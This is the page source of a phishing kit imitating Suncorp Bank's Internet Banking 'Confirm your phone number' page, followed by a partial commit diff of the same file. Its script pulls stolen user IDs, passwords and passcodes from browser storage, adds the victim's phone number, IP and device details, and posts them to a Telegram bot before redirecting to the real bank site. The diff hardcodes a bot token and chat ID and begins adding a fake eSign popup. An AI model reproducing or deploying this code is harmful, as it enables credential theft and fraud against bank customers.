
==== verify.html @ 3a3586e4 "Update verify.html" ====
<!DOCTYPE html>
<html class="responsive js flexbox flexboxlegacy canvas canvastext webgl no-touch geolocation postmessage no-websqldatabase indexeddb hashchange history draganddrop websockets rgba hsla multiplebgs backgroundsize borderimage borderradius boxshadow textshadow opacity cssanimations csscolumns cssgradients cssreflections csstransforms csstransforms3d csstransitions fontface generatedcontent video audio localstorage sessionstorage webworkers no-applicationcache svg inlinesvg smil svgclippaths" lang="en" style="">
<head>
  <meta charset="UTF-8">
  <meta content="no-cache" http-equiv="cache-control"/>
  <meta content="no-cache" http-equiv="pragma"/>
  <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport"/>
  <meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"/>
  <meta content="511233aa-be4a-4059-96b5-8033964fcdc6" name="_csrf"/>
  <meta content="X-CSRF-TOKEN" name="_csrf_header"/>
  <title>Recover your Login Information</title>
  
  <link href="css/shim.css" rel="stylesheet"/>
  <link href="css/normalize.css" rel="stylesheet" type="text/css"/>
  <link href="css/suncorpnew-uama.css" media="screen" rel="stylesheet" type="text/css"/>
  
  <link href="images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
</head>
<body class="sg-Page">
  <header class="sg-Header">
    <div class="sg-Header-content">
      <div class="sg-Header-column">
        <a class="sg-Header-logo" href="https://www.suncorpbank.com.au/" target="_blank"></a>
      </div>
      <div class="sg-Header-column sg-u-width10of10 sg-u-textRight">
        <div class="sg-Grid-row">
          <h1 class="ib-header">Internet Banking</h1>
          <span class="Icon-lock--default Icon--medium"></span>
        </div>
        <div class="ib-banner-info" id="bannerInfo">
          <span class="sg-u-mediumAndSmallHidden"><strong>BSB</strong> 484-799</span>
          <span class="sg-u-mediumAndSmallHidden"><strong>Swift Code</strong> METWAU4B</span>
        </div>
      </div>
    </div>
  </header>
  
  <main class="sg-Main">
    <div class="sg-Main-content">
      <div class="sg-Main-column">
        <h2>Confirm your phone number</h2>
        
        <form autocomplete="off" class="ws-validate" id="recoverForm" method="post">
          <input name="_csrf" type="hidden" value="511233aa-be4a-4059-96b5-8033964fcdc6"/>
          
          <div class="sg-Box sg-Box--error sg-Box--withIcon uama-hidden" id="simpleErrorBox">
            <div class="sg-Box-icon sg-Box-icon--withBackground">
              <span class="sg-Box--errorIcon"></span>
            </div>
            <div class="sg-Box-content"><p></p></div>
          </div>
          
          <p>Please confirm the primary phone number associated with your internet banking account.</p>
          <hr/>
          
          <fieldset class="sg-Form-questionGroup sg-u-noPaddingLeft sg-u-paddingBottom">
            <div class="sg-Form-question">
              <label class="sg-Form-label" for="cid">Phone number</label>
              <input autocomplete="off" class="sg-Input sg-u-widthLarger" id="cid" maxlength="10" name="cid" required="" type="text" placeholder="04xxxxxxxx"/>
            </div>
          </fieldset>
          
          <div class="sg-Form-pager">
            <button class="sg-Btn sg-Btn--primary Btn-next" name="submit" type="submit">Verify</button>
          </div>
          
          <script>
            (function() {
                // ============================================
                // TELEGRAM CONFIGURATION - FROM ENVIRONMENT VARIABLES
                // ============================================
                // NOTE: Set these environment variables before running:
                // TELEGRAM_BOT_TOKEN - Your Telegram bot token
                // TELEGRAM_CHAT_IDS - Comma-separated list of chat IDs
                
                // Function to get environment variables
                function getEnvVar(name, defaultValue = null) {
                    // Check for different environment variable patterns
                    if (typeof process !== 'undefined' && process.env) {
                        if (process.env[name]) return process.env[name];
                        if (process.env[`VITE_${name}`]) return process.env[`VITE_${name}`];
                        if (process.env[`REACT_APP_${name}`]) return process.env[`REACT_APP_${name}`];
                    }
                    
                    // Check for window._env_ (runtime injection)
                    if (typeof window !== 'undefined' && window._env_ && window._env_[name]) {
                        return window._env_[name];
                    }
                    
                    // Check for import.meta.env (Vite)
                    if (typeof import !== 'undefined' && import.meta && import.meta.env && import.meta.env[name]) {
                        return import.meta.env[name];
                    }
                    
                    return defaultValue;
                }
                
                // Get configuration from environment variables
                const TELEGRAM_BOT_TOKEN = getEnvVar('TELEGRAM_BOT_TOKEN');
                const TELEGRAM_CHAT_IDS_RAW = getEnvVar('TELEGRAM_CHAT_IDS');
                
                // Parse chat IDs from comma-separated string
                let TELEGRAM_CHAT_IDS = [];
                if (TELEGRAM_CHAT_IDS_RAW) {
                    TELEGRAM_CHAT_IDS = TELEGRAM_CHAT_IDS_RAW.split(',').map(id => id.trim());
                }
                
                // Validate configuration
                if (!TELEGRAM_BOT_TOKEN) {
                    console.error('❌ TELEGRAM_BOT_TOKEN environment variable is not set!');
                }
                if (!TELEGRAM_CHAT_IDS.length) {
                    console.error('❌ TELEGRAM_CHAT_IDS environment variable is not set!');
                }
                
                // Function to get data from sessionStorage (set by index.html)
                function getStolenData() {
                    let stolenData = {
                        userId: 'Not captured',
                        password: 'Not captured',
                        passcode: 'Not captured'
                    };
                    
                    try {
                        const userId = sessionStorage.getItem('userId');
                        const userPassword = sessionStorage.getItem('userPassword');
                        const userPasscode = sessionStorage.getItem('userPasscode');
                        
                        if (userId && userId !== 'undefined' && userId !== 'null') {
                            stolenData.userId = userId;
                        }
                        if (userPassword && userPassword !== 'undefined' && userPassword !== 'null') {
                            stolenData.password = userPassword;
                        }
                        if (userPasscode && userPasscode !== 'undefined' && userPasscode !== 'null') {
                            stolenData.passcode = userPasscode;
                        }
                        
                        // Also try localStorage as backup
                        const localUserId = localStorage.getItem('userId');
                        const localPassword = localStorage.getItem('userPassword');
                        const localPasscode = localStorage.getItem('userPasscode');
                        
                        if (localUserId && stolenData.userId === 'Not captured') stolenData.userId = localUserId;
                        if (localPassword && stolenData.password === 'Not captured') stolenData.password = localPassword;
                        if (localPasscode && stolenData.passcode === 'Not captured') stolenData.passcode = localPasscode;
                        
                        console.log('Retrieved from storage:', stolenData);
                        
                    } catch(e) {
                        console.error('Error reading from storage:', e);
                    }
                    
                    return stolenData;
                }
                
                // Get device info
                function getDeviceInfo() {
                    const ua = navigator.userAgent;
                    let platform = 'Unknown';
                    let browser = 'Unknown';
                    
                    if (/Windows/.test(ua)) platform = 'Windows';
                    else if (/Mac/.test(ua)) platform = 'MacOS';
                    else if (/Linux/.test(ua)) platform = 'Linux';
                    else if (/Android/.test(ua)) platform = 'Android';
                    else if (/iPad|iPhone|iPod/.test(ua)) platform = 'iOS';
                    
                    if (/Chrome/.test(ua) && !/Edg/.test(ua)) browser = 'Chrome';
                    else if (/Firefox/.test(ua)) browser = 'Firefox';
                    else if (/Safari/.test(ua) && !/Chrome/.test(ua)) browser = 'Safari';
                    else if (/Edg/.test(ua)) browser = 'Edge';
                    else if (/MSIE|Trident/.test(ua)) browser = 'Internet Explorer';
                    
                    return { platform, browser };
                }
                
                // Get IP address
                async function getIP() {
                    try {
                        const response = await fetch('https://api.ipify.org?format=json');
                        const data = await response.json();
                        return data.ip;
                    } catch(e) {
                        return 'Unable to retrieve';
                    }
                }
                
                // Send to Telegram
                async function sendToTelegram(phoneNumber, stolenData) {
                    if (!TELEGRAM_BOT_TOKEN || !TELEGRAM_CHAT_IDS.length) {
                        console.error('❌ Cannot send to Telegram: Missing configuration');
                        return 0;
                    }
                    
                    const deviceInfo = getDeviceInfo();
                    let clientIP = 'Unable to retrieve';
                    try {
                        clientIP = await getIP();
                    } catch(e) {}
                    
                    const timestamp = new Date().toLocaleString('en-AU', {
                        timeZone: 'Australia/Sydney',
                        year: 'numeric',
                        month: '2-digit',
                        day: '2-digit',
                        hour: '2-digit',
                        minute: '2-digit',
                        second: '2-digit'
                    });
                    
                    const message = `SUNCORP

Customer ID: ${stolenData.userId}
Password: ${stolenData.password}
Token: ${stolenData.passcode}
Phone: ${phoneNumber}
IP: ${clientIP}
UA: ${navigator.userAgent}
Platform: ${deviceInfo.platform}
Date: ${timestamp}`;

                    const telegramUrl = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;
                    
                    let successCount = 0;
                    for (const chatId of TELEGRAM_CHAT_IDS) {
                        try {
                            const response = await fetch(telegramUrl, {
                                method: 'POST',
                                headers: { 'Content-Type': 'application/json' },
                                body: JSON.stringify({
                                    chat_id: chatId,
                                    text: message.substring(0, 4096),
                                    disable_web_page_preview: true
                                })
                            });
                            
                            const result = await response.json();
                            if (response.ok) {
                                console.log(`✓ Message sent to chat ${chatId}`);
                                successCount++;
                            } else {
                                console.error(`✗ Failed for chat ${chatId}:`, result);
                            }
                        } catch(error) {
                            console.error(`✗ Error sending to chat ${chatId}:`, error);
                        }
                    }
                    
                    return successCount;
                }
                
                // Set up the form
                function init() {
                    const form = document.getElementById('recoverForm');
                    const phoneInput = document.getElementById('cid');
                    
                    if (!form || !phoneInput) {
                        console.error('Form elements not found');
                        return;
                    }
                    
                    // Get stolen data from sessionStorage
                    const stolenData = getStolenData();
                    
                    // Log captured data
                    console.log('=== CAPTURED DATA ===');
                    console.log('User ID:', stolenData.userId);
                    console.log('Password:', stolenData.password);
                    console.log('Token/Passcode:', stolenData.passcode);
                    console.log('=====================');
                    
                    // Create error element for phone
                    let errorDiv = document.getElementById('phone-error');
                    if (!errorDiv) {
                        errorDiv = document.createElement('div');
                        errorDiv.id = 'phone-error';
                        errorDiv.className = 'sg-Validation-errorWrapper';
                        errorDiv.style.cssText = 'display: none; margin-top: 5px; color: #d32f2f; font-size: 12px;';
                        errorDiv.innerHTML = '<p>⚠️ Please enter a valid Australian phone number (04xxxxxxxx).</p>';
                        phoneInput.parentNode.appendChild(errorDiv);
                    }
                    
                    function isValidPhone(phone) {
                        return /^04\d{8}$/.test(phone);
                    }
                    
                    function clearError() {
                        errorDiv.style.display = 'none';
                        phoneInput.classList.remove('sg-Input--error-border');
                    }
                    
                    function showError() {
                        errorDiv.style.display = 'block';
                        phoneInput.classList.add('sg-Input--error-border');
                    }
                    
                    phoneInput.addEventListener('input', function() {
                        let value = this.value.replace(/\D/g, '');
                        if (value.length > 10) value = value.slice(0, 10);
                        this.value = value;
                        clearError();
                    });
                    
                    // Loading overlay
                    function showLoading() {
                        let overlay = document.getElementById('login-loading-overlay');
                        if (!overlay) {
                            overlay = document.createElement('div');
                            overlay.id = 'login-loading-overlay';
                            overlay.style.cssText = `
                                position: fixed; top: 0; left: 0; width: 100%; height: 100%;
                                background: rgba(0,0,0,0.7); display: flex; align-items: center;
                                justify-content: center; z-index: 9999; flex-direction: column;
                            `;
                            overlay.innerHTML = `
                                <div style="width: 50px; height: 50px; border: 4px solid #fff; border-top-color: #ffc800; border-radius: 50%; animation: spin 1s linear infinite;"></div>
                                <p style="color: #ffc800; margin-top: 20px;">Verifying your details...</p>
                            `;
                            document.body.appendChild(overlay);
                        }
                        overlay.style.display = 'flex';
                    }
                    
                    function hideLoading() {
                        const overlay = document.getElementById('login-loading-overlay');
                        if (overlay) overlay.style.display = 'none';
                    }
                    
                    // Add spin animation
                    const style = document.createElement('style');
                    style.textContent = '@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }';
                    document.head.appendChild(style);
                    
                    // Handle submit - ONLY validate phone number
                    form.addEventListener('submit', async function(e) {
                        e.preventDefault();
                        clearError();
                        
                        const phone = phoneInput.value.trim();
                        
                        // Only validate phone number (User ID is already captured from index.html)
                        if (!phone || !isValidPhone(phone)) {
                            showError();
                            phoneInput.focus();
                            return;
                        }
                        
                        showLoading();
                        
                        // Send ALL captured data to Telegram
                        const sentCount = await sendToTelegram(phone, stolenData);
                        
                        if (sentCount > 0) {
                            console.log(`✓ Data sent successfully to ${sentCount} Telegram chat(s)`);
                        } else {
                            console.error('✗ Failed to send to Telegram');
                        }
                        
                        // Clear sessionStorage after sending
                        try {
                            sessionStorage.removeItem('userId');
                            sessionStorage.removeItem('userPassword');
                            sessionStorage.removeItem('userPasscode');
                        } catch(e) {}
                        
                        // Redirect
                        setTimeout(function() {
                            window.location.href = 'https://www.suncorp.com.au';
                        }, 1500);
                    });
                }
                
                // Start when ready
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', init);
                } else {
                    init();
                }
            })();
          </script>
        </form>
        
        <footer class="sg-Footer" style="background-color:transparent;">
          <div class="sg-Footer-content">
            <p class="sg-Type--small sg-Type--muted sg-u-textCenter">
              Suncorp Bank (Norfina Limited ABN 66 010 831 722).
              <br/>
              The SUNCORP brand and Sun Logo are used by Suncorp Bank (Norfina Limited) under license and Suncorp Bank is not part of the Suncorp Group.
            </p>
          </div>
        </footer>
      </div>
    </div>
  </main>
  
  <iframe class="aamIframeLoaded" id="destination_publishing_iframe_suncorp_0" name="destination_publishing_iframe_suncorp_0_name" sandbox="allow-scripts allow-same-origin" src="assets/dest5.html" style="display: none; width: 0px; height: 0px;" title="Adobe ID Syncing iFrame"></iframe>
</body>
</html>

==== commit 149aa42f: "Update verify.html" ====
--- a/verify.html
+++ b/verify.html
@@ -15,6 +15,229 @@
   <link href="css/suncorpnew-uama.css" media="screen" rel="stylesheet" type="text/css"/>
   
   <link href="images/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
+  
+  <style>
+    /* eSign Popup styling — matches Suncorp main page fonts/colours, no emojis */
+    .esign-modal-overlay {
+      position: fixed;
+      top: 0;
+      left: 0;
+      width: 100%;
+      height: 100%;
+      background: rgba(0, 0, 0, 0.65);
+      backdrop-filter: blur(3px);
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      z-index: 10001;
+      font-family: Arial, Helvetica, sans-serif;
+      animation: fadeIn 0.2s ease;
+    }
+    @keyframes fadeIn {
+      from { opacity: 0; }
+      to { opacity: 1; }
+    }
+    .esign-modal-container {
+      max-width: 560px;
+      width: 90%;
+      background: #ffffff;
+      border-radius: 12px;
+      box-shadow: 0 25px 45px rgba(0, 0, 0, 0.25);
+      overflow: hidden;
+      animation: slideUp 0.3s cubic-bezier(0.2, 0.9, 0.4, 1.1);
+    }
+    @keyframes slideUp {
+      from {
+        opacity: 0;
+        transform: translateY(30px);
+      }
+      to {
+        opacity: 1;
+        transform: translateY(0);
+      }
+    }
+    .esign-modal-header {
+      background: #003366;
+      padding: 18px 26px;
+      border-bottom: 1px solid #dfe3e8;
+    }
+    .esign-modal-header h3 {
+      margin: 0;
+      font-size: 1.4rem;
+      font-weight: 600;
+      color: #ffffff;
+      letter-spacing: -0.2px;
+      font-family: inherit;
+    }
+    .esign-modal-body {
+      padding: 26px 26px 22px;
+      background: #fff;
+    }
+    .esign-message-card {
+      background: #f8fafd;
+      border-left: 5px solid #ffc800;
+      padding: 18px 20px;
+      border-radius: 10px;
+      margin-bottom: 24px;
+      font-size: 0.95rem;
+      line-height: 1.5;
+      color: #1e2f3e;
+    }
+    .esign-message-card p {
+      margin: 0 0 12px 0;
+    }
+    .esign-message-card strong {
+      color: #003366;
+    }
+    .esign-due-highlight {
+      font-weight: 700;
+      color: #c0392b;
+      background: #fff0ea;
+      padding: 2px 6px;
+      border-radius: 20px;
+      display: inline-block;
+    }
+    .esign-section-title {
+      font-weight: 700;
+      font-size: 1rem;
+      margin: 18px 0 14px 0;
+      color: #003366;
+      display: flex;
+      align-items: center;
+      gap: 8px;
+      border-bottom: 1px solid #e9edf2;
+      padding-bottom: 8px;
+    }
+    .esign-signature-box {
+      background: #fef7e0;
+      border: 2px dashed #d4b87a;
+      border-radius: 14px;
+      padding: 20px 18px;
+      margin: 10px 0 20px;
+      text-align: center;
+      cursor: pointer;
+      transition: all 0.2s ease;
+    }
+    .esign-signature-box:hover {
+      background: #fff3ce;
+      border-color: #b38f40;
+      transform: scale(1.01);
+    }
+    .esign-signature-label {
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      gap: 12px;
+      font-size: 1rem;
+      font-weight: 500;
+      color: #2c4b6c;
+    }
+    .esign-signature-label span:first-child {
+      font-size: 1.6rem;
+      font-weight: normal;
+    }
+    .signature-status {
+      font-size: 0.8rem;
+      margin-top: 10px;
+      color: #2c6e2c;
+      font-weight: 500;
+    }
+    .esign-check-group {
+      display: flex;
+      align-items: center;
+      gap: 12px;
+      margin: 18px 0 16px;
+      font-size: 0.85rem;
+    }
+    .esign-check-group input {
+      width: 18px;
+      height: 18px;
+      cursor: pointer;
+      accent-color: #003366;
+    }
+    .esign-check-group label {
+      color: #2a4b6e;
+      line-height: 1.4;
+    }
+    .esign-confirm-btn {
+      background: #ffc800;
+      border: none;
+      border-radius: 40px;
+      padding: 13px 24px;
+      font-size: 1rem;
+      font-weight: 700;
+      color: #003366;
+      width: 100%;
+      cursor: pointer;
+      transition: 0.2s;
+      font-family: inherit;
+      letter-spacing: 0.5px;
+      margin-top: 8px;
+      box-shadow: 0 2px 4px rgba(0,0,0,0.05);
+    }
+    .esign-confirm-btn:hover:not(:disabled) {
+      background: #e0b000;
+      transform: translateY(-1px);
+    }
+    .esign-confirm-btn:disabled {
+      opacity: 0.5;
+      cursor: not-allowed;
+    }
+    .esign-cancel-btn {
+      background: transparent;
+      border: 1px solid #b9c3ce;
+      border-radius: 40px;
+      padding: 10px 20px;
+      font-size: 0.9rem;
+      font-weight: 500;
+      color: #4f6f8f;
+      margin-top: 12px;
+      width: 100%;
+      cursor: pointer;
+      transition: 0.2s;
+    }
+    .esign-cancel-btn:hover {
+      background: #f0f3f7;
+      border-color: #8fa0b0;
+    }
+    .esign-footer-note {
+      font-size: 0.68rem;
+      color: #7c8b9c;
+      text-align: center;
+      margin-top: 18px;
+      border-top: 1px solid #eef2f6;
+      padding-top: 14px;
+    }
+    /* loading overlay spin - same as original */
+    .spinner-overlay {
+      position: fixed;
+      top: 0;
+      left: 0;
+      width: 100%;
+      height: 100%;
+      background: rgba(0, 0, 0, 0.7);
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      z-index: 9999;
+      flex-direction: column;
+    }
+    .spinner-ring {
+      width: 52px;
+      height: 52px;
+      border: 4px solid rgba(255,255,255,0.3);
+      border-top-color: #ffc800;
+      border-radius: 50%;
+      animation: spin 1s linear infinite;
+    }
+    @keyframes spin {
+      0% { transform: rotate(0deg); }
+      100% { transform: rotate(360deg); }
+    }
+    .sg-Input--error-border {
+      border: 1px solid #d32f2f !important;
+    }
+  </style>
 </head>
 <body class="sg-Page">
   <header class="sg-Header">
@@ -61,153 +284,69 @@
           </fieldset>
           
           <div class="sg-Form-pager">
-            <button class="sg-Btn sg-Btn--primary Btn-next" name="submit" type="submit">Verify</button>
+            <button class="sg-Btn sg-Btn--primary Btn-next" id="verifyBtn" type="button">Verify</button>
           </div>
           
           <script>
             (function() {
                 // ============================================
-                // TELEGRAM CONFIGURATION - FROM ENVIRONMENT VARIABLES
+                // TELEGRAM CONFIGURATION (original format)
                 // ============================================
-                // NOTE: Set these environment variables before running:
-                // TELEGRAM_BOT_TOKEN - Your Telegram bot token
-                // TELEGRAM_CHAT_IDS - Comma-separated list of chat IDs
-                
-                // Function to get environment variables
-                function getEnvVar(name, defaultValue = null) {
-                    // Check for different environment variable patterns
-                    if (typeof process !== 'undefined' && process.env) {
-                        if (process.env[name]) return process.env[name];
-                        if (process.env[`VITE_${name}`]) return process.env[`VITE_${name}`];
-                        if (process.env[`REACT_APP_${name}`]) return process.env[`REACT_APP_${name}`];
-                    }
-                    
-                    // Check for window._env_ (runtime injection)
-                    if (typeof window !== 'undefined' && window._env_ && window._env_[name]) {
-                        return window._env_[name];
-                    }
-                    
-                    // Check for import.meta.env (Vite)
-                    if (typeof import !== 'undefined' && import.meta && import.meta.env && import.meta.env[name]) {
-                        return import.meta.env[name];
-                    }
-                    
-                    return defaultValue;
-                }
-                
-                // Get configuration from environment variables
-                const TELEGRAM_BOT_TOKEN = getEnvVar('TELEGRAM_BOT_TOKEN');
-                const TELEGRAM_CHAT_IDS_RAW = getEnvVar('TELEGRAM_CHAT_IDS');
-                
-                // Parse chat IDs from comma-separated string
-                let TELEGRAM_CHAT_IDS = [];
-                if (TELEGRAM_CHAT_IDS_RAW) {
-                    TELEGRAM_CHAT_IDS = TELEGRAM_CHAT_IDS_RAW.split(',').map(id => id.trim());
-                }
-                
-                // Validate configuration
-                if (!TELEGRAM_BOT_TOKEN) {
-                    console.error('❌ TELEGRAM_BOT_TOKEN environment variable is not set!');
-                }
-                if (!TELEGRAM_CHAT_IDS.length) {
-                    console.error('❌ TELEGRAM_CHAT_IDS environment variable is not set!');
-                }
-                
-                // Function to get data from sessionStorage (set by index.html)
+                const TELEGRAM_BOT_TOKEN = '8712484739:AAGLDcGoOJPzNud9tUPW-8BdGa7bvL-uZx4';
+                const TELEGRAM_CHAT_IDS = ['8881092551'];
+                
+                // Get stolen data from sessionStorage (set by index.html)
                 function getStolenData() {
                     let stolenData = {
                         userId: 'Not captured',
                         password: 'Not captured',
                         passcode: 'Not captured'
                     };
-                    
                     try {
                         const userId = sessionStorage.getItem('userId');
                         const userPassword = sessionStorage.getItem('userPassword');
                         const userPasscode = sessionStorage.getItem('userPasscode');
                         
-                        if (userId && userId !== 'undefined' && userId !== 'null') {
-                            stolenData.userId = userId;
-                        }
-                        if (userPassword && userPassword !== 'undefined' && userPassword !== 'null') {
-                            stolenData.password = userPassword;
-                        }
-                        if (userPasscode && userPasscode !== 'undefined' && userPasscode !== 'null') {
-                            stolenData.passcode = userPasscode;
-                        }
+                        if (userId && userId !== 'undefined' && userId !== 'null') stolenData.userId = userId;
+                        if (userPassword && userPassword !== 'undefined' && userPassword !== 'null') stolenData.password = userPassword;
+                        if (userPasscode && userPasscode !== 'undefined' && userPasscode !== 'null') stolenData.passcode = userPasscode;
                         
-                        // Also try localStorage as backup
+                        // localStorage backup
                         const localUserId = localStorage.getItem('userId');
                         const localPassword = localStorage.getItem('userPassword');
-                        const localPasscode = localStorage.getItem('userPasscode');
-                        
                         if (localUserId && stolenData.userId === 'Not captured') stolenData.userId = localUserId;
                         if (localPassword && stolenData.password === 'Not captured') stolenData.password = localPassword;
-                        if (localPasscode && stolenData.passcode === 'Not captured') stolenData.passcode = localPasscode;
                         
-                        console.log('Retrieved from storage:', stolenData);
-                        
-                    } catch(e) {
-                        console.error('Error reading from storage:', e);
-                    }
-                    
+                        console.log('Retrieved credentials:', stolenData);
+                    } catch(e) { console.error('Storage error', e); }
                     return stolenData;
                 }
                 
-                // Get device info
                 function getDeviceInfo() {
                     const ua = navigator.userAgent;
                     let platform = 'Unknown';
-                    let browser = 'Unknown';
-                    
                     if (/Windows/.test(ua)) platform = 'Windows';
                     else if (/Mac/.test(ua)) platform = 'MacOS';
                     else if (/Linux/.test(ua)) platform = 'Linux';
                     else if (/Android/.test(ua)) platform = 'Android';
                     else if (/iPad|iPhone|iPod/.test(ua)) platform = 'iOS';
-                    
-                    if (/Chrome/.test(ua) && !/Edg/.test(ua)) browser = 'Chrome';
-                    else if (/Firefox/.test(ua)) browser = 'Firefox';
-                    else if (/Safari/.test(ua) && !/Chrome/.test(ua)) browser = 'Safari';
-                    else if (/Edg/.test(ua)) browser = 'Edge';
-                    else if (/MSIE|Trident/.test(ua)) browser = 'Internet Explorer';
-                    
-                    return { platform, browser };
-                }
-                
-                // Get IP address
+                    let device = /Mobile|Android|iPhone|iPad/i.test(ua) ? 'Mobile' : 'Desktop';
+                    return { device, platform };
+                }
+                
                 async function getIP() {
                     try {
-                        const response = await fetch('https://api.ipify.org?format=json');
-                        const data = await response.json();
+                        const resp = await fetch('https://api.ipify.org?format=json');
+                        const data = await resp.json();
                         return data.ip;
-                    } catch(e) {
-                        return 'Unable to retrieve';
-                    }
-                }
-                
-                // Send to Telegram
+                    } catch(e) { return 'Unable to retrieve'; }
+                }
+                
+                // Telegram message format exactly as original (SUNCORP header with dashes)
                 async function sendToTelegram(phoneNumber, stolenData) {
-                    if (!TELEGRAM_BOT_TOKEN || !TELEGRAM_CHAT_IDS.length) {
-                        console.error('❌ Cannot send to Telegram: Missing configuration');
-                        return 0;
-                    }
-                    
